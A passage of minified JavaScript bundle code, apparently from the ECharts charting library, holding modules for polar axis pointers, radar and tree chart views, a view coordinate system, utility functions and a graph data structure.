n=[0],i=0,r=1;r<e.length;r++)i+=o.dist(e[r-1],e[r]),n.push(i);if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var a=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(a+1,r-1);s>=0&&!(i[s]<=e);s--);s=Math.min(s,r-2)}else{for(var s=a;s<r&&!(i[s]>e);s++);s=Math.min(s-1,r-2)}o.lerp(t.position,n[s],n[s+1],(e-i[s])/(i[s+1]-i[s])),t.rotation=-Math.atan2(n[s+1][1]-n[s][1],n[s+1][0]-n[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},r.inherits(s,a),t.exports=s},as94:function(t,e,n){var i=n("7aKB"),r=n("3LNs"),a=n("IwbS"),o=n("/y7N"),s=n("Fofx"),l=n("+rIm"),u=n("Znkb"),c=r.extend({makeElOption:function(t,e,n,r,u){var c=n.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+i.capitalFirst(c.dim)](e);var g=r.get("type");if(g&&"none"!==g){var m=o.buildElStyle(r),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,n,i,r){var o=e.axis,u=o.dataToCoord(t),c=i.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=i.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[i.cx,i.cy]),h=a.applyTransform([u,-r],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=i.coordToPoint([y+r,u]);var x=i.cx,_=i.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,n,0,p,r.get("label.margin"));o.buildLabelElOption(t,n,r,u,y)}}),h={line:function(t,e,n,i,r){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i,r){var a=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i[0],i[1],(-n-a/2)*s,(a/2-n)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n-a/2,n+a/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,n){var i=n("bYtY").each,r="\0_ec_hist_store";function a(t){var e=t[r];return e||(e=t[r]=[{}]),e}e.push=function(t,e){var n=a(t);i(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(a){var o=a.getPercentRange();n[0][i]={dataZoomId:i,start:o[0],end:o[1]}}}})),n.push(e)},e.pop=function(t){var e=a(t),n=e[e.length-1];e.length>1&&e.pop();var r={};return i(n,(function(t,n){for(var i=e.length-1;i>=0;i--)if(t=e[i][n]){r[n]=t;break}})),r},e.clear=function(t){t[r]=null},e.count=function(t){return a(t).length}},bBKM:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=i.extendComponentView({type:"radar",render:function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes(),i=r.map(n,(function(t){return new a(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));r.each(i,(function(t){r.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),a=t.getModel("splitLine"),s=t.getModel("splitArea"),l=a.getModel("lineStyle"),u=s.getModel("areaStyle"),c=a.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=r.isArray(d)?d:[d],p=r.isArray(p)?p:[p];var f=[],g=[];if("circle"===i)for(var m=n[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=r.map(n,(function(t,n){var i=t.getTicksCoords();return _=null==_?i.length-1:Math.min(i.length-1,_),r.map(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();r.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),r.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}}});t.exports=l},bBL8:function(t,e,n){var i=n("ProS");n("LPzL"),n("rfSb"),n("JVwQ");var r=n("UnoB"),a=n("cbJ4"),o=n("0/Rx");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(o("themeRiver"))},bLfw:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=n("iRjW"),o=n("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=n("4NO4").makeInner,c=n("+TT/"),h=n("3hzK"),d=u(),p=r.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,n,i){r.call(this,t,e,n,i),this.uid=a.getUID("ec_cpt_model")},init:function(t,e,n,i){this.mergeDefaultAndTheme(t,n)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?c.getLayoutParams(t):{},a=e.getTheme();i.merge(t,a.get(this.mainType)),i.merge(t,this.getDefaultOption()),n&&c.mergeLayoutParam(t,r,n)},mergeOption:function(t,e){i.merge(this.option,t,!0);var n=this.layoutMode;n&&c.mergeLayoutParam(this.option,t,n)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],n=this.constructor;n;){var r=n.prototype.defaultOption;r&&e.push(r),n=n.superClass}for(var a={},o=e.length-1;o>=0;o--)a=i.merge(a,e[o],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),a.enableSubTypeDefaulter(p),a.enableTopologicalTravel(p,(function(t){var e=[];return i.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=i.map(e,(function(t){return l(t).main})),"dataset"!==t&&i.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),i.mixin(p,h),t.exports=p},bMXI:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("Fofx"),o=n("mFDi"),s=n("DN4a"),l=r.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,n,i){var r=n.seriesModel,a=r?r.coordinateSystem:null;return a===this?a[t](i):null}i.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,n,i){return this._rect=new o(t,e,n,i),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new o(t,e,n,i)},transformTo:function(t,e,n,i){var r=this.getBoundingRect(),a=this._rawTransformable;a.transform=r.calculateTransform(new o(t,e,n,i)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),a=this.getZoom();i=r.applyTransform([],i,t),n=r.applyTransform([],n,t),e.origin=i,e.position=[n[0]-i[0],n[1]-i[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),a.copy(this.transform||(this.transform=[]),e.transform||a.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],a.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?i.slice(t):a.create(),rawScale:i.slice(e.scale),rawPosition:i.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?l(n,t,i):r.copy(n,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:i.curry(h,"dataToPoint"),convertFromPixel:i.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},i.mixin(c,s),t.exports=c},bNin:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("FBjb"),o=n("Itpr").radialCoordinate,s=n("ProS"),l=n("4mN7"),u=n("bMXI"),c=n("Ae+d"),h=n("SgGq"),d=n("xSat").onIrrelevantElement,p=(n("Tghj"),n("OELB").parsePercent),f=r.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,a=n[0],o=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=r[l],h[u]=r[u]+(o[u]-r[u])*c,t.moveTo(r[0],r[1]),t.lineTo(h[0],h[1]),t.moveTo(a[0],a[1]),h[l]=a[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<i-1;d++){var f=n[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new r.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,n,i){var r=t.getData(),a=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,n);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};r.diff(l).add((function(e){m(r,e)&&y(r,e,null,o,t,u)})).update((function(e,n){var i=l.getItemGraphicEl(n);m(r,e)?y(r,e,i,o,t,u):i&&x(l,n,i,o,t,u)})).remove((function(e){var n=l.getItemGraphicEl(e);n&&x(l,e,n,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&r.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=r},_updateViewCoordSys:function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];l.fromPoints(n,i,r);var a=this._min,o=this._max;r[0]-i[0]==0&&(i[0]=a?a[0]:i[0]-1,r[0]=o?o[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=a?a[1]:i[1]-1,r[1]=o?o[1]:r[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=i,this._max=r},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!d(e,n,t)})),i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),n=this._getNodeGlobalScale(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,n){return n.itemModel=e,n.itemStyle=e.getModel("itemStyle").getItemStyle(),n.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),n.lineStyle=e.getModel("lineStyle").getLineStyle(),n.labelModel=e.getModel("label"),n.hoverLabelModel=e.getModel("emphasis.label"),n.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?n.itemStyle.fill:"#fff",n}function y(t,e,n,o,s,l){var u=!n,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(n=new a(t,e,l)).attr("position",[y.x,y.y]):n.updateData(t,e,l),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=x.rawX,n.__radialRawY=x.rawY,o.add(n),t.setItemGraphicEl(e,n),r.updateProps(n,{position:[x.x,x.y]},s);var b=n.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var C=S?"left":"right",D=l.labelModel.get("rotate"),L=D*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||C,textRotation:null==D?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,n,a,o,s,l,u,c){var h=c.edgeShape,d=a.__edge;if("curve"===h)e.parentNode&&e.parentNode!==n&&(d||(d=a.__edge=new r.BezierCurve({shape:_(c,o,o),style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:_(c,s,l),style:i.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=a.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:i.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,n,y,m,x,o,l)}function x(t,e,n,i,a,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;r.updateProps(n,{position:[s.x+1,s.y+1]},a,(function(){i.remove(n),t.setItemGraphicEl(e,null)})),n.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=n.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?r.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},a,(function(){i.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&r.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},a,(function(){i.remove(p)})))}function _(t,e,n){var i,r,a,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=n.rawX,h=n.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=n.x,h=n.y,"LR"!==d&&"RL"!==d||(i=l+(u-l)*t.curvature,r=c,a=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(i=l,r=c+(h-c)*t.curvature,a=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:i,cpy1:r,cpx2:a,cpy2:s}}t.exports=g},bYtY:function(t,e){var n={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},i={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},r=Object.prototype.toString,a=Array.prototype,o=a.forEach,s=a.filter,l=a.slice,u=a.map,c=a.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,a=r.call(t);if("[object Array]"===a){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(i[a]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!n[a]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,n){if(!_(e)||!_(t))return n?d(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],a=e[i];!_(a)||!_(r)||x(a)||x(r)||w(a)||w(r)||b(a)||b(r)||S(a)||S(r)?!n&&i in t||(t[i]=d(e[i])):p(r,a,n)}return t}function f(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(n?null!=e[i]:null==t[i])&&(t[i]=e[i]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,n){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e){var n=l.call(arguments,2);return function(){return t.apply(e,n.concat(l.call(arguments)))}}function x(t){return"[object Array]"===r.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!n[r.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var n=this;function i(t,i){e?n.set(t,i):n.set(i,t)}t instanceof M?t.each(i):t&&v(t,i)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var n in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(n)&&t(this.data[n],n)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=p(n,t[i],e);return n},e.extend=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1},e.inherits=function(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,n){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,n)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,n){if(t&&e){if(t.map&&t.map===u)return t.map(e,n);for(var i=[],r=0,a=t.length;r<a;r++)i.push(e.call(n,t[r],r,t));return i}},e.reduce=function(t,e,n,i){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,n,i);for(var r=0,a=t.length;r<a;r++)n=e.call(i,n,t[r],r,t);return n}},e.filter=function(t,e,n){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,n);for(var i=[],r=0,a=t.length;r<a;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}},e.find=function(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===r.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!i[r.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,n=arguments.length;e<n;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,n){return null!=t?t:null!=e?e:n},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,n){for(var i,r=[t],a=[];i=r.pop();)if(a.push(i),i.isExpand){var o=i.children;if(o.length)for(var s=0;s<o.length;s++)r.push(o[s])}for(;i=a.pop();)e(i,n)},e.eachBefore=function(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var a=r.length-1;a>=0;a--)i.push(r[a])}}},c2i1:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Yl7c").enableClassCheck;function a(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,n){this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var n=this._nodesMap;if(!n[a(t=null==t?""+e:""+t)]){var i=new l(t,e);return i.hostGraph=this,this.nodes.push(i),n[a(t)]=i,i}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[a(t)]},s.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=i[a(t)]),l.isInstance(e)||(e=i[a(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,n);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),r[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},s.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},s.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},s.breadthFirstTraverse=function(t,e,n,i){if(l.isInstance(e)||(e=this._nodesMap[a(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[r];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(i,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,a=n.length;r<a;r++)n[r].dataIndex=-1;for(r=0,a=t.count();r<a;r++)n[t.getRawIndex(r)].dataIndex=r;for(e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0})),r=0,a=i.length;r<a;r++)i[r].dataIndex=-1;for(r=0,a=e.count();r<a;r++)i[e.getRawIndex(r)].dataIndex=r},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,n=this.edges,i=0;i<e.length;i++)t.addNode(e[i].id,e[i].dataIndex);for(i=0;i<n.length;i++){var r=n[i];t.addEdge(r.node1.id,r.node2.id,r.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n,i){return this[t][e].getItemVisual(this.dataIndex,n,i)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};i.mixin(l,c("hostGraph","data")),i.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,r(l),r(u),t.exports=o},c8qY:function(t,e,n){var i=n("IwbS"),r=n("fls0");function a(t){this._ctor=t||r,this.group=new i.Group}var o=a.prototype;function s(t){var 